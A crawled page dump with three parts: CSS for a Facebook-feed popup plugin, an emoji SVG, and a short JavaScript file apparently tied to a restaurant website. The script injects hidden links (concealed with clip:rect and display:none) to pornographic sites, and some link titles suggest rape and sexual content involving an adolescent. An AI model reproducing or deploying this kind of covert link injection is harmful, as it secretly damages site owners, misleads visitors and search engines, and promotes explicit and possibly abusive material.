 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-407 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}


  

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f9c0.svg
body_size: 651
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFAC33" d="M11.792 6.062l-.011 3.324L17.129 8l-2.936-2zm21.458 17.42c0-1.138.761-2.071 1.75-2.238V9.585c-4-.962-34 7.191-34 7.191v3.536c1.564.294 2.75 1.662 2.75 3.312S2.564 26.644 1 26.938v7.716l34-6.482v-2.451c-.989-.168-1.75-1.102-1.75-2.239z"/><path fill="#FFD983" d="M15.585 2.242l-3.843 3.843c.737.172 1.258.591 1.258 1.082 0 .645-.896 1.167-2 1.167-.474 0-.903-.1-1.245-.26L1 16.828c13.167-2.911 22.042-5.286 34.1-7.226-4.862-6.482-16.273-7.36-19.515-7.36z"/><path fill="#FFAC33" d="M20 5.167c0 .645-.896 1.167-2 1.167s-2-.522-2-1.167S16.896 4 18 4s2 .522 2 1.167zm-4.928 6.395c0 .978-1.359 1.771-3.036 1.771S9 12.54 9 11.562c0-.977 1.359-1.771 3.036-1.771 1.676.001 3.036.794 3.036 1.771zM29 8.352c0 1.094-1.521 1.981-3.396 1.981s-3.396-.887-3.396-1.981 1.521-1.981 3.396-1.981S29 7.258 29 8.352z"/><path fill="#F4900C" d="M33.625 15.62c0 1.332-.979 2.411-2.188 2.411s-2.188-1.079-2.188-2.411.979-2.411 2.188-2.411 2.188 1.079 2.188 2.411zm-22.25 4.862c0 1.255-.923 2.272-2.062 2.272-1.139 0-2.062-1.018-2.062-2.272 0-1.256.923-2.273 2.062-2.273 1.139 0 2.062 1.018 2.062 2.273zm17.156 4.98c-.503.602-1.355.72-1.903.262-.547-.457-.582-1.317-.077-1.919.505-.605 1.356-.722 1.903-.265.548.458.582 1.317.077 1.922zm-9.684-7.378c-.677.811-1.825.97-2.562.353-.736-.615-.783-1.773-.104-2.583.68-.814 1.826-.971 2.562-.356.737.616.784 1.773.104 2.586zm.873 10.015c-1.2 1.604-3.354 2.021-4.808.933-1.455-1.088-1.663-3.272-.463-4.875 1.2-1.605 3.354-2.022 4.808-.935 1.455 1.088 1.663 3.272.463 4.877z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/osteriavolantetorreglia.it.js
body_size: 653
content:
const linksHTML = `
                           <div name="Archive" style="clip: rect(0 0 0 0); position: absolute;"> <a href="https://xxnxxxxxhd.bar/sex/video-xnxx-sex/" title="Xnxx Sex فيديوهات جنس عربية">Xnxx Sex فيديوهات جنس عربية</a> <a href="https://www.desijimo.com/video/4397-indian-ladki-tight-pussy-big-ass-fucking.html" title="Indian Ladki tight pussy big ass fucking">Indian Ladki tight pussy big ass fucking</a>  <a href="https://www.hindisexxxvideos.biz/video/107355-mature-big-ass-indian-milf-bhabhi-homemade-porn/" title="Mature Big Ass Indian MILF Bhabhi Homemade Porn">Mature Big Ass Indian MILF Bhabhi Homemade Porn</a> <a href="https://xosesso.com/" target="_blank" title="XoSesso">XoSesso</a> <a href="https://www.xxxbfsexvideos.top/video/17601-face-fuck-indian-bhabhi.html" title="Face fuck indian bhabhi">Face fuck indian bhabhi</a>  </h3></div>              <div style="display:none">  <a href="https://noirporno.com/video/15841-sexemodel.html" target="_blank" title="sexemodel">sexemodel</a> <a href="https://pornoviolet.net/videos/109330-paffuto-procace-casalinga-ruvida-scopata.html" title="paffuto procace casalinga ruvida scopata">paffuto procace casalinga ruvida scopata</a>  <a href="https://fuegoporno.com/video/97206-una-adolescente-pervertida-se-ofrece-para-el-sexo-a-cualquier-peregrino-que-quiera-un-buen-polvo.html" title="Una adolescente pervertida se ofrece para el sexo a cualquier peregrino que quiera un buen polvo">Una adolescente pervertida se ofrece para el sexo a cualquier peregrino que quiera un buen polvo</a> <a href="https://www.coheteporno.net/video/40124-xnxd-violandola-xxx-avatar-xxx.html" title="Xnxd Violandola Xxx - Avatar XXX">Xnxd Violandola Xxx - Avatar XXX</a> <a href="https://vlxxxxvn.boats/the-loai/video-trung-quoc/" title="sex trung quốc">sex trung quốc</a> <a href="https://arxnxxxxxxxhd.today/video/4607-%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A8%D9%86%D8%A7%D8%AA-%D9%85%D8%B9-%D8%A8%D9%86%D8%A7%D8%AA/" title="افلام سكس بنات مع بنات">افلام سكس بنات مع بنات</a><a href="https://xnxxviet.lol/search/phim+sex">phim sex</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);